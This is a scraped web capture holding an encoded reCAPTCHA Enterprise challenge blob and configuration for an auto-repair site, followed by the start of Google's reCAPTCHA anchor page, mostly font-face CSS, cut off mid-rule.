zCslrDncOYwqvDgcKMEgd7w5HDvsO+wrrClFDCgTZxwpVwfcOib8OZwrDCkMKdw6XCrVrCvsOoR8K/IMOWw7rDn2NnfEV7a8K4SMObC8OwwqPDn8Ojw7UDwr11w5fCilFewobCgFrDu3DCkF/Cm28kw6DDm8K1PsKbw5hWahs9woDCiMOlclTCk3MVwp4dw6cjaMKfflQtTMK0an7DiRlbwrImwqXDncOdX8KxOcO8woNXw7vCvcK4b8KwQcKuSsKHakQqw4HCnMKDNxzDomrDisK8c3AodzIkIwDCv8O+P8Ocw55aFsKJw6VIAGfCpyLCr2jDn3/Cr8OkDBbDp8KbPsKMw6A6acKFDDPChsKoGCBoWsKDNwA/w5VOfsKUfyfDusO7wq/ClDNJWsKNcwkzwqw/w6/[base64]/DncOywoHChcKqX8Ksw6nCqhrCt8K6w6N9woQPEgvDsyobwqAmwopOPXB/wpXCl8KPE8OZCWfChR5ww5nDqcO3woHDqhwZwrTDjsK5R8KDaxp2QiLDi10kYsKowq7Dn08oJht4dQnDiEHDmAFSwo8QbQbCpxbDvTFCNsO+w67CulnDmsOOck1Aw6dFQGFZwrnDk8OLw4gYwrc+w5VAwqbDjTUSS17ClHgEbsKKRsKYwr/Dow3CnjXCq3oqUcKxw7xSADjCmMO0w4XCiRDCu8O7w6XDtE1VLj7DoDHDvMKxwpFZw5/[base64]/w5RcYcOlZcKhfcO5McKBw6R4HmXCqkLDvsOgwqDDisOGbcK4w6PDrMKOw7xhMsK6NMOpw5Ahwrssw6FYwqxnwoLDrMO3w5nDtkVydMKHJcKkw6FPwo3CpcKOwogaXitpw6HDoXZOAgDCm2IEE8KAw5M/wozCpU52wqLCv3XDlsOTwo/[base64]/CnsOlw7snw7/DtxvDmxkmZXvDhhPDkEArKEjDoXHCiMOEwpfDn8OXw78yG8OBZ8OAw5zCjznCoE7CoAvDrUTCuF/ChMKuw7Unw4h+w5p7YCbCvMO7wpzDpMKsw7rCv3LCnsKkw7lUPTs0wpZ6wp8TTwXCn8O5w69uw4cjPFLDgcO7fsKxRls4w79rORDCu8Ktw57CvcOKYjHCtz/CisOKfsK/EcKnw6PCusKzPh8QwrfCuMOIFsOCDGjCvVTCncKMw6ofCn7DojrCosOpwpjDkEUmVsOhw6guw4Q1wrEjakNNCEEUw53CqR8SPsOWwqVPwos7w6vCtMKXw7/Ckl8JwpUjwro1QFxVwpgBw4cywojCtSczw6vDt8OGw7tFKMODV8O0w5ExwoPChEHDm8KJw7rCucKlwpY3ScOcw4o7d8OiwojDlsKxwppgQMOkwohHwqPCsjTCp8KfwqRERcKle3A+wprChcO8AcK5fAd4f8Orw7BWccK4WcKuw6IKDxo+f8K/MsKfwpFASMO5S8K2w4ZXw5zDhQfDtsOcw7fCgEPDtsOjJVPCp8KgMMO3FMKowovDhVl0BMKKw4fDkMOaL8KxwoQlw6bChEl4w4YedMKBwoTCi8KtRMO2bF/CtWA/djpNbynCghrCicK7ZFcYworDonpuwqXDl8Kjw53CgcOZAWXCpyzDiC7Dv2tLI8O6MB45wp/CkcOGDMOdQkgmcsKJw7s+w4HDg8ODVsKuWk/[base64]/Dvj7CsQgCwr9SIhHCucO7wrnDq8KKbMOPwpLCuQPDjgMuUFvDsUh3UWAjwoTCvcOrd8Omw5AKw5/CulXCksOHEmTCvcOnwqTCvHx0w45Dw7XDoTDDgsOPw7E3w7l2VVzCkRrDiMK7w5VvwofCgsOcwp3Co8K9JD4jwrDDgBRPJEnCr8OuCsO4I8OywqBsbsKWdcKLwpdTLmZxBwckwoDDtyPDoXobPsOJaG/DksKlJVLCpsKnNMOvw5R+AUHCjCxZXgPDqHBAwop2wqLDgWY6w4sbP8KIUVcqHMOKw44XwotRUSJ3CMOow7Q7bcKbR8Kla8OeZyXCn8ODw6Flw7PDl8O8w4rDqMOCQj/DlsKvbMOcIMKYO1HDsQ/Dl8OGw7fCncO0w49iwo/DtsO3w7nCp8OtfldoG8Kfw5lXwo/Cr31jdEnDklUFYMK+w4fDkMOyw4MyRMKyE8OwS8Kgw4TCjgVML8O7wo/DnEbDn8Orbis3w6fDgRErO8OKd1vCu8Khw45mwpRhwrbCmxlFw4nCosOMw77DvjV3wpHDpsKCJEx4w5rCnMK6UcODwoZhdk49w7knwrzDs1cKworDgAdpYj3DvizChXvDvMKKCMO6wq81dAPDljbDmjrCrEXDjVo+wo5rwq5Qw5/ClDjDix/Cs8OcT3LCjGjDu8KsCcK6FD1IPWbDjVIawqvCpsOnw7zCvsOfw6fCtyXCujHDrkrDqmTCkcKkfMOBwpwowpc6Km11w7PCjmlmwrtxCFg/[base64]/wrDCv8KTR8Oxw5YVw5PDpMOvwqxMwoEZw7XDklASMSHDgMKGAcKYw4REF8ONf8KdWx7DrMOBMkkdwqXCk8KMZsK8M2rDuxDCocKrT8K8WMOpYsOrwowiwq/DjQtewqIiWMOWw7fDqcOWViISw4DCnsOlWMKcXX49w51CRcOcwrFQWcKyPMOqwpU9w4DCjlExI8K3OsKHcGfDt8OPV8O4w4TCtigzbG1YLBsuDCMaw7/DiQFcbMOFw6nDmMOJw5HDhsOKf8KmwqPDjsOzw4LDkStnUcOXcQPCj8O7w4oUwqbDlMOcJsKYSzDDsSvCoERDw6LCl8Kdw5BRKWR5JMO5bw/CscO4wr/[base64]/CmjvCqcKgw7FfbnzCnMKFcXTCuy8Nw7dSIhhGCARfwo7Do8O5wr3CgcKyw4rDtVvCvHJVGcOcwrd4SsKdHkrCvWldwq/CtsKNwqPDp8OWw77DrA/CjQzCqMOEw4YMwozCmMKod3hmRsK4w6zDsmPDiT7CnDTCocKWHE8dRWFdYEl0wqEJw4IKwo/CvcKdwrF5w7TDkErCpHnDkwprWMKkD0NIGcKiT8K4wpXDh8OFamMEwqTDhcKVwqMdw5nCtcKlV0XDnsKuRjzDr0cXwqYNY8KNdVdKw70swrVAwq/DlRfCoBJsw4DDvcKow55kc8OqwrfDnsK2wpbDvF/CrRlxcRTCosO6QDouw6pTwokBw5bDnVUAIMOIbScGe23Du8KDwp7DtzZswrc9cEAMPSQ/w75cFxInw7dNw64feh5ZwrrDncK7w5fCncKYwo9LBcOtwqvCg8OHMBjCql7ChcOEPsOve8ORw5jDqsKbQid/SF/CmXofEcKkWcKzdUYFbmU2wpZvwr/ChcKWZTsXM8OBwrbDosOYJMKnwp/DoMK2R0/DmFQjw5FbKnhXw6tVw5TDoMKlP8KYUywoaMOHwpIpOFETBT/CksOew7NNw6vCigHCnFY2UCR4wqR6w7PCsMOQwrgbwrPCnSzCvcORCMOtwq/DiMOeXk7DkTrDo8O1woJxbw4qwpggwqZpw77CkH7DqAonPsOVWiNVwo7CjjDCm8OaFsKmCcOuBcK9w4zCusOOw71nFzB/w5TDtcOTw6nDlcK+w5wvZcKzZsOew6hLwpzDlGTCssKNw7fDmkfDnXAkAFLDkcOPw6Avw6jCnhvCssOwIsKqBsK2w7rCssOew7B6wpDCkj/Ct8Kow5DCkTPCl8OYJsK/[base64]/wqNoJwdxOsOFCMK8wq3Cm8KlFmXDjsOLwosAwoMEw61awobDqMKgYcOVw6HDrFfDjy3CtcKqIcK9LQBMw4zDpsK/worDlxdPw4/CncKaw5AfFMOpPMOVLMOAUA1uVsOFw4LCv14iYsOkVk8zQAjCpkTDksKNNFttw4vDoltmwp5IODHDlzxowrPDmRPDrGYiOh1XwqnChBxjG8Oaw6EvwrbDvjAnw6zChQovYcODQMKaJMOWE8OTRWvDgAh5w7HCtzvDritGAcK/[base64]/Ds8O4YDV5w6fCgcOkEBXCsMO8EMO5BsO5wrA5wo5pYsORw77CtMOwOsO+IC7CkGLCp8OuwrA7wrhSw4p+wpvCt1vDgWDCgiLCrivDg8OPdsOcwqfCrsK2woLDm8ObwqzDskw/LcO8UlnDiy0/w7DCs2Vyw5tsOlXCuwzCqnfCoMOFSsODCsKbdsORQyFwC1s0wq1ZMMKfw77CpGALw5ICw4nChMKZZcKYw716w7HDkwrCpT8eK1rDj1HCshI/w6tBw69WUVbCpcO8w4rCq8Kiw4kJw67DmsORw6B1woYCVsOlDMOQC8KvRMKtw6XCqsOiw4nDlMKPAG0kMgFnwrrCqMKMMUnCh2Q4EMOmFcOew7jDqcKsAsOUfMKZwqrDosKYwq/CjcOQOQJsw6REwpAxM8OIKcOJTsOvw5hkGsK9H0nCiE/DtMK4wr8GeQ7CuDLDicKSesOFBMOROMOdw4hRKMKsaQ4aRBTDqWbDvMKQw6p8MHXDjTktdDhlXz8aJsOGwo7CosO2XMOHdEktPWzCh8OKOsOfLMKDw6AHd8K2woNkAsOkwrQ0MhkhM3dAVn8hDMORb0zCrWPCmRMcw4x/wpvChsOTSE4/w7hdfcKvwojCpsK0w5LDncO1w5nDk8OFAMOQwoEcw4XCqg7Dq8KdacKSccONSxzDs1NOw7c0W8OCwrPDiFFbwqk6dMK4KTrDj8Orw5xjw7bChiomw4LCulFUw5/Dq3gpwqgmw6lMDUHCq8KzBsOBw4B3wq3Cn8Ozw4DCsDbDm8KlVMOcw7bCjsKYBcOdwrTCgUHDvsOkKAXDil4IVcO9wrjCn8O8NThCwr8dwpgsGCQYQ8OWw4TCvMKAwrTCl0rCjMOZw4xVOC/CqcOqT8KqwrvCmSE6wqHCj8OOwqUqOcOjwplXUMKDJmPChcO+OEDDr2nCkGjDsD/Di8Onw6Efwr3Dj3g1FgRyw5vDrmrCgT5VOnMeI8OqcMOsajDDrcOfJE87QjzDtGPDncOww6gJwq3DkcO/wpMtw6Qqw5rCvirDiMKudQXCuG/CvGY6w6jCkcODw6MnQsO+w5fCvXdhw5vDp8Kbw4IRw5HCpjhtMsO7GgPDl8OQZ8Omw4JjwpkRHkjCvMKMKyXDsHlywqVtfsK2w7bCoDvCt8O3w4dPw6HDigppwoQmw7fDvzDDgEfDv8Kgw6HCvifDucKUwofCo8Opw58Yw4nDiBZKTWp1wqFUX8KLe8K1FMOlwrs/diTCp1vDmy3Dt8KHBH/DpcK2woTCnzkUw4HCkcOpXAnCv3tubcOSYB3DsnUSOkhJOsOpDEQhZkzDiUvCt2TDvsKKwqHDhsO5aMOIJHXDqcOzXUhNF8KCw5ZzOiLDtmBgD8Kyw6XDl8KzTsO+wrvCgWTDksOrw6AqwqnDqXTDg8Otw6pzwpAPwp3Dr8KjHcKSw6B8wrPDjnLDqh9Ow6bDti/CnC/DjsOxDsOEbMOQIEpqwr5AwqYCwpHDlCVdZS4JwolxbsKZDGAYwoPCoHgePhHCqMKqQ8O/[base64]/Ch0g+LMK/woLCiMO/wrQwQ27CmMKMecOiBwPDt3fCiEfCnMOGMC/DgAPCqnvDu8KZwpHCkmwTKl56ayAjR8KmQcK8w6rDs0DDuEdWw57DjEobDQfCjlnDt8O5wofDg3FPV8OJwosiwpxFwqPDucKXw5cfc8OrJCNkwptiw4/CqcKBfjIGfjlZw69awqJBwqzCn3fCocK2wq0pPsK8wrLCmFPCtDTDqcKWbj7DswNLVTPCmMKyczZlQT3DvMO7eEd/RcObw7NLP8OEw6zDkw/Dr00jw718bFZFw48cQF7DoHjCujXDs8OLw7bChAw5P3vCvEM1w4TCvcKgbUZ2Jk/DtjsrbcKqwrrCgFnCjC/DlMO8wqzDl2rCmhPCuMOww53Dt8KaTsKgwr1MDTEga2/ChkfCh2Zbw67Dp8OCQAoFEcOawrjCnUPCsTVEwpnDjVZQKcK2AlHCsA3CkcKTL8OeAAHDg8OhUsKOP8Kiw67DiyE1Hx3DvX8xwpl+wpvDj8KrQcKkD8OJC8ONw4rDu8O0wrhBw50pw5/DpF7CkzsxVkFlwoA7woDCljVbC2IsdA5jwqcTVHxfIsObwonCnwLCsAoXMcOow4pcw7dSwr3DuMONwrEONkrDj8KxFXTCl14lwqp7woLCuMKoX8Kfw6h5wqTCjFhvPMO6wpbDqnvCkj/[base64]/[base64]/Dt8KgPMO6Hw0lwozCgsOgwqXDksOqwr/DucOKwrrCg8KjworDmWDDsEE2w4hiw4XDhmfDosKSDQohRwd2w7wlOGVowoo8J8OhGlwLdwbCucOCw7nCpcKGw7hgw6glw59zcmzClnPCtMKbDwxDw5wLf8OqX8KqwpcTbcKOwpsow75cD34yw619w7ETUMOjBWbCmCLCiiJlw6PDv8KcwpnCmsKsw4/[base64]/f2oodMKIP1PCh8OIw7dCEsKPw60WwoM2w7jCicOlN0zCuMKSZjtOTcObw5wqeX1tTETDjX/[base64]/Cr8OJw4VGPzRFwq7DucKgWyl7XkTCi8OXw5TDqyljLcKdwprDi8OEwrjCksKqMTbDtUXDlsO/[base64]/[base64]/DiMO1EcKOPnJpIlzDgMOGFMOaMcKfVlotI2LDk8KgZ8OLw5LDuj/DtF4CcmTDgWE2QXltw7/DuQ/DoyfDgWPCn8OKwo/DnsOEMsOeHcKhwoN6cGFzSsKYw4/CgsKnT8OkNXN7NcO0w7pGw7fDnGV+woXCscOAwrIvwo1Sw7LCnArCm3vDl0LClcK/a8KUdgRLw5/Do17CryduURjCmjrCtMK/woXDi8OlGVdbwozDgcKUSkzCiMOew7BUw5dVSsKmLMOUAMKrwotyd8O7w7JUwobDqW1oJi5BHsO5wplsCsO2HhAuH0MhXsKFN8OhwrMyw4U9wqt7X8O+EMKgZMOvSWPCvi5Lw6JAw47CrsK6SBZvWMO9wrRyBX/DqWzChijDqhhuCyjClAkSUMKaC8KjQBHCtsKVwo/[base64]/[base64]/dUzCumnChMO5JcOAw7PCnMO/[base64]/R8Kcw4Vww4xywoHDjljCvcOfD8KMa31Kw6xvw4UMRV8qwq9jw5bCmgE4w71ZZsOCwoLDvcO5woxJZcO9CyRRwoYNe8OLw5TCjSzDu3gvFS1FwqYHwrvDuMO1w4fDjcOOw5/CjsOSJ8K2wpbCugEWBsKpEsKPw70uwpXDkcOMQxvDssOVHlbCv8O1Z8KzOyBnwr7CrgDDtgrDrcKXw6/CicKjVkciEMOgw4w5XkBBw5jDsCsTMsKMw7vDpMOxHUvCum9BTzrCjyLDp8KkwovCkl7Ci8Kew5nCvW7CizTDr08yWsOxFXkcHEDDgjhZcHFdwrLCucO9LilpcGTDtsO+wpkPIwkaRCXClsOewo/DisKnw53CiCbDssOLw7/[base64]/CuEPDm8Kow63CrhpcOMO7PTnCmEbDksO/w73DoCQCVRfCr0HDv8K6AMK8w4jDlBzCjkzChy5Pw5jCkcKIdHPDmCQcW07Cm8ONCMO2AzPDh2LDksOZAcOzPcO8w53CrQcKw4vCtcOqKyFnw67DmiHCpTcOwpoUwqTCvWgtOyzCrGvChEY8clzDtA/DjgjCtSrDm1YDGQVlA2/DvzosVUwpw7tuS8OJSVYFWVzDs016woBVQMONL8O0Qn1+QsOowqXCg0xGZ8KRYsO1bsOHw6c/w6tSw7jCmFspwqJ+w53Dlg/Dv8OuBHnDtgg3w5zDg8KDw7p+wql9w6ldOMKcwrl9w7nDl0XDnX85QTtHwqjCo8K0ZsOSQMOSU8OPw5rCpi/CiUrCk8KBRFk2Tm3DnEdUHMKNXkNVIcKlSsOwTBBaLSFUDMOnw4Z7wpxvw5vDqMK6esOhwrIEw6LDhUNmwr9iQcKhwrwVW3oVw6MxVsOAw5pCJ8KOwrDDv8OUw7sOwqIwwrYnGz0SB8OuwrccHcKaw4LDksK6w4ACE8KPQz0zwqEFUcKRw73DpAQFwrHDgD8Uwqsaw6/DhcOYwqXChsKUw5PDvg9WwpzCphArChjCicKsw6Q+Dh97MmrCly/Cv3Rzwqp3wrnDjVsBwp3ClR/Dk1fCr8KEWyjDulbDgzoZWhvCtMKyYBBPw6PDllfDgFHDlQ1qw4XDuMKHwrbCmhhow6kgRcO5AcOVw7PCvsKwX8O3QcOnwrfDisKOdsOXfsOzWMO3w4HCn8OIw4UMwrTCpBEHw4I9wo4Kw514wonDphTCuULCiMOsw6/ChU0+wobDncOTC0ZwwpPDg0zCswvDpE3Dvkh1wotZw48+wq4KPBUxK2d5OsOVKcOcwoERw5zCrVJeKzovw4LChcO/[base64]/[base64]/DvMKaw51hw7vCnC7CoDnCh8K9FAMmDMKUb8K+wp7DrMKvAcOxLws0CS0/w7HCpEbChcO1w6vDq8OcU8KpJxnCkhRDwpfDpsOZwpfDj8OzAyTCgkgvwp/CqsKZw4R1fjrCvgEkw7VzwpbDsSVWJcOYTjHDvsKWwp9lLw5rNMKywrYSw5/CpcO+wpUew4LDqgQ0w5J6GsOpdMOawopow47Dp8KawprCtEtAASPDuEhVEsOVw6zDr08tK8OsO8KZwo/Cpjh9GwvCkcK7K2DCowg/I8Ogw4DDgcK4T23DomnDgMKmH8OLL1jCpsObYMOPwrbDhjp5w63DvsOEZ8OTQ8ONwpDDowgOHkXDmF3CqAlXw5QHw5nCicKTCsKQY8OGwoJIPGhewofCkcKJw7bClsO0wqkqEhsaI8KWL8OOwoEeQQl4w7Jcw5vDk8KZw4kKwrbCtSw/[base64]/[base64]/[base64]/[base64]/ClD1fw7nDtMOow6HDrhzCnE8lw7QtWkjCpTR4YMO4w5dMw4nDssK8Rg4lKMOEWsOswrnDksKUwpPCsMOQBwjDgcKfSMKFwrHDkwHCqMK3MkR/wqkpwp/[base64]/ChhjDpyDCuU3DnMKfw5bDu0TCrMOrwrrCjcKcDlkLw6Jdw7BeXMO/[base64]/CkHLDhAVRwrp7wqtkE0hkT8KNJ8OUSsOVesK/[base64]/CjHLCu0MKIcKuw408wqvCu3EBFUYTLjkSwpMrex58JMKiZAg9T2TDlcOicsK8wrDDkcO0w7LDvDtzO8OZwpTDsylkBMKJw5VAPCnCrF19OVw4w5TCi8OQwq/[base64]/DtsKGDMKcw4MpX8K1wpvDjAzCucKHEsKEw6Iuw4nDkXwLZBrCh8K9LVNLMcOiACduOBPCsRvDp8KCw67DtzZPDRM0aj3CjMOvHcKMZAVowqIgF8Kaw5VMJcK5KsKqwpsfKSYqw5vDmMOCV2zDlMK2w5wrw6/DucOqwr/Du3jDm8Kywp9eDsOhXwfCjcK5w7XDox8iGcKWw7IkwoHDux5Ow7DCvsO3wpfDpcOtw7xAw43CgcOFwp11MRlKUFA/aQDCsjpUPkoFYwkFwr49w6J9W8OPw6ctYSLDoMO8DsKiw609w7sMw4DCp8KrODBBcxfDj04zw53DiEYawoDDgMO/ScOtIRbCpsKJRHXDizUKWXnDpMOfw5gvfsOTwqcTw7xLwp9Yw4fCp8KpRMOawpsjw5g1YsOFGMKZw7jDisKtDWR6w4vCh1MdV01zY8KXcTNTwrfDplXCoR08VsKUfcOiZz/[base64]/ICDCq8Kvw6fDgl1Fwo5lQMKRecOyC8KQwrc7L1Zvw5vDgcKND8Kcw4HCocODeWANZ8KWw5PCsMKdw63CkcO7CFbCusKKwq3Ch0vDqBrDoQsHSXnDisOWwr46AcK6w5lXPcOLd8OLw646EzPChwTCnEbDuH/Ds8O1Jg/DkCInw6nDoyjCksKPH29Cw4/[base64]/XCPDkcKMEQgUS0IWw5bCixxEVsK6w6UEw7jCh8OyHyo0w5bDm31+wqYgOmzDh3xwO8Kcw442w7TDr8KQVMOjTijDt0Ijwr/CqsKeMH1Fw6zDlWMnw5XDjwXDi8Kcw50MY8Kow70be8OkdEjDvj1Swp13w7UTworCoTXDlMK7F1XDhAfCnS7DgyTCjloHwrd/AwvCg1jChgkHOMKnwrTDrcKvU17Dl0pIwqfCi8OBwpwBFlDDusO3XcKWOcO/wo52HhPCscKqbRrDr8KdBVdYacO8w5zCiDfCjMKUw5nCnijCnjlaw5fDm8KSdcKUw7rDuMK/w7bCol3DsA0EH8OHK33CgkLCiXYbKMKYNnUlw45KCBdpK8O9wqHCuMK7O8KSw7XDux48wpY6w6bCqibDs8OIwq40wojCoTDClgTDi2ltIsOAHETCli7CgBrCmcOPw4t3w4nCjsOOLgPDriBMw6FadMKaExbDpj4mWUTDlMKzUXwHwqYsw7ckwq4pwqlIRMKlKMKawp0/woo/VsKNasOUw64Ow47Dulp6wqddwo/Dn8Kpw7/CjU8/w4/CvsK8A8K3w43CnMO6w54RWzERIsObT8OgMVMGwoIWAcOIwonDrB9gUw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.autolabhowell.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22w8b8J6Ti7RzGNsIb1lvxFWhsHnKBKZuXilLwj042u2w\\u003d\x22,1,0,null,1,1769371468643,0,0,[85,111,179],null,[22,143,170],\x22RC-ULm7358x9sVfnQ\x22,null,null,null,null,null,\x220dAFcWeA5cQDaim6Od5GIQM4ZfaVgisin_KpJCdFTfe4J5EFqiAbWNygPE2LrCVDQHiSw2FWZH22q85dJPgy43yS5D6F3nTPl63A\x22,1769454268551]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYXV0b2xhYmhvd2VsbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hoirwti5pwmy
body_size: 48770
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
